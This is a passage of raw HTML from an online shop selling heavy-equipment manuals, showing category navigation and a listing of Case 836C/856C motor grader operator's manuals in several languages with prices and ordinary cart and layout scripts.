                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=76_114">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=76_115">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=185">Cranes</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=185_189">Operator's Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=185_188">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=185_187">Service Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=77">Crawler Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=77_116">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=77_117">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=77_118">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=78">Dozers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=78_119">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=78_120">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=78_121">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=79">Engines</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=79_122">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=79_123">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=79_124">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=80">Excavators</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=80_125">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=80_126">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=80_127">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=81">Farming Systems</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=81_128">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=81_129">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=81_130">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=82">Forestry</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_133">Operator's Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_131">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_132">Parts Catalog</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=83">Forklifts</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=83_134">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=83_135">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=83_136">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=84">Harvesting Equipment</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=84_137">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=84_138">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=84_139">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=85">Hay Tools</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=85_140">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=85_141">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=85_142">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=86">Headers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=86_143">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=86_144">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=86_145">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=87">Mini Excavators</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=87_146">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=87_147">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=87_148">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="active cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88" class="active">Motor Graders</a>
                    
                                    <ul class="active">
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_149">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_150">Parts Catalog</a>
                            </li>
                                                                                    <li class="active">
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=89">Planting/Seeding</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=89_153">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=89_154">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=89_155">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=90">Skid Steer/Compact Track Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=90_156">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=90_157">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=90_158">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=91">Soil Preparation/Tillage</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=91_159">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=91_160">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=91_161">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=92">Sprayers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=92_162">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=92_163">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=92_164">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=93">Spreaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=93_165">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=93_166">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=93_167">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=94">Telehandlers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=94_168">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=94_169">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=94_170">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=95">Telematics</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=95_171">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=95_172">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=95_173">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=96">Tractors</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=96_174">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=96_175">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=96_176">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=97">Wheel Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=97_177">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=97_178">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=97_179">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
              </ul>
    </div>
  </div>
</div>
    <script type="text/javascript">
		(function($){$.fn.equalHeights=function(minHeight,maxHeight){tallest=(minHeight)?minHeight:0;this.each(function(){if($(this).height()>tallest){tallest=$(this).height()}});if((maxHeight)&&tallest>maxHeight)tallest=maxHeight;return this.each(function(){$(this).height(tallest)})}})(jQuery)
	$(window).load(function(){
		if($(".maxheight").length){
		$(".maxheight").equalHeights()}
	})
</script>

<script type="text/javascript">
$(document).ready(function(){
$(function(){
$('.new-products  li ').last().addClass('last');
});
}); 
</script>
	<div class="box new-products">
	  <div class="box-heading"><span>Latest</span></div>
	  <div class="box-content">
			
			<div class="box-product">
				<ul>
					  												<li class="first-in-line">
							<div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=72457">Volvo Penta 7.4GiPEFS, 7.4GSiPEFS, 8.2GSiPEFS, DPX385XEFS, DPX415XEFS Parts Manual...</a></div>
														<div class="image2"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=72457"><img src="https://heavymanuals.com/image/cache/data/penta/penta1-140x140.jpg" alt="Volvo Penta 7.4GiPEFS, 7.4GSiPEFS, 8.2GSiPEFS, DPX385XEFS, DPX415XEFS Parts Manual" /></a></div>
														
							<div class="inner">
							
						<!--<?php// if ($product['description']) {?>
							<div class="description"><?php// echo substr($product['description1'],0,70).'...';?></div>
						<?php// } ?>-->
							
							<div class="f-left">
							
						 							<div class="price">
							  							  <span class="price-new">$35.00</span><span class="price-old">$59.00</span> 
							  							</div>
													</div>
							<div class="cart">
								<a data-id="72457;" class="button addToCart"><span>Add to Cart</span></a>
								<a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=72457" class="button details"><span>Details</span></a>
							</div>
							<div class="clear"></div>
							<div class="rating">
														</div>
						</div>
					</li>
					  					
				</ul>
			</div>
	  </div>
	</div>    <div class="box bestsellers">
  <div class="box-heading"><span>Bestsellers</span></div>
  <div class="box-content">
	<div class="box-product">
		<ul>
		  						  <li class="first-in-line">
				<div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=34824">Case IH 2200, 2206, 2208, 2212 Operator`s Manual...</a></div>
								<div class="image2"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=34824"><img src="https://heavymanuals.com/image/cache/data/headers/87058564-140x140.gif" alt="Case IH 2200, 2206, 2208, 2212 Operator`s Manual" /></a></div>
								<div class="inner">
				<!--<?php// if ($product['description1']) {?>
					<div class="description"><?php// echo substr($product['description1'],0,70).'...';?></div>
				<?php// } ?>-->
				<div class="f-left">
					
										<div class="price">
					  					  <span class="price-new">$12.00</span><span class="price-old">$16.00</span> 
					  					</div>
										
				</div>
					<div class="cart">
						<a data-id="34824;" class="button addToCart"><span>Add to Cart</span></a>
						<a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=34824" class="button details"><span>Details</span></a>
					</div>
					
					<div class="clear"></div>
					<div class="rating">
												</div>
				</div>
				
			  </li>
		  		</ul>
	</div>
  </div>
</div>
  </div>
 
<div id="content">  <div class="breadcrumb">
        <a href="https://heavymanuals.com/">Home</a>
         &raquo; <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88">Motor Graders</a>
         &raquo; <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152">Operator's Manual</a>
      </div>
  <h1>Operator's Manual</h1>
        <div class="product-filter">
        <div class="sort"><b>Sort By:</b>
      <select onchange="location = this.value;">
                        <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                      </select>
    </div>
    <div class="limit"><b>Show:</b>
      <select onchange="location = this.value;">
                        <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;limit=25">25</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;limit=30" selected="selected">30</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;limit=50">50</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;limit=75">75</option>
                                <option value="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;limit=100">100</option>
                      </select>
    </div>
  <div class="product-compare"><a href="https://heavymanuals.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div>
    <div class="display"><b>Display:</b> List  <a onclick="display('grid');">Grid</a></div>
  </div>

  <div class="product-list">
    <ul>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36539"><img id="img_36539" src="https://heavymanuals.com/image/cache/data/motorgrad/47894629-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36539">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Czech                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$56.00</span>
        <span class="price-old">$71.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36539');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36539');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36539');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36521"><img id="img_36521" src="https://heavymanuals.com/image/cache/data/motorgrad/47654876-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36521">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Czech                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$65.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36521');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36521');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36521');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36516"><img id="img_36516" src="https://heavymanuals.com/image/cache/data/motorgrad/47654865-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36516">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Finnish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$51.00</span>
        <span class="price-old">$64.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36516');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36516');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36516');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36534"><img id="img_36534" src="https://heavymanuals.com/image/cache/data/motorgrad/47894619-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36534">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Norwegian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$56.00</span>
        <span class="price-old">$70.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36534');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36534');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36534');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36511"><img id="img_36511" src="https://heavymanuals.com/image/cache/data/motorgrad/47654855-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36511">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Spanish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$66.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36511');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36511');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36511');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36529"><img id="img_36529" src="https://heavymanuals.com/image/cache/data/motorgrad/47894602-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36529">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Italian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$57.00</span>
        <span class="price-old">$72.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36529');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36529');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36529');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36540"><img id="img_36540" src="https://heavymanuals.com/image/cache/data/motorgrad/47894632-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36540">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Hungarian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$56.00</span>
        <span class="price-old">$70.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36540');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36540');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36540');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36522"><img id="img_36522" src="https://heavymanuals.com/image/cache/data/motorgrad/47682044-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36522">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Latvian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$65.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36522');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36522');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36522');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36517"><img id="img_36517" src="https://heavymanuals.com/image/cache/data/motorgrad/47654867-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36517">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Dutch                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$53.00</span>
        <span class="price-old">$67.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36517');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36517');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36517');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36535"><img id="img_36535" src="https://heavymanuals.com/image/cache/data/motorgrad/47894620-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36535">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Finnish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$55.00</span>
        <span class="price-old">$69.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36535');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36535');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36535');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36512"><img id="img_36512" src="https://heavymanuals.com/image/cache/data/motorgrad/47654858-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36512">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Portuguese                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$66.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36512');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36512');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36512');"></a></div>
    </li>
                            <li class="last-in-line">
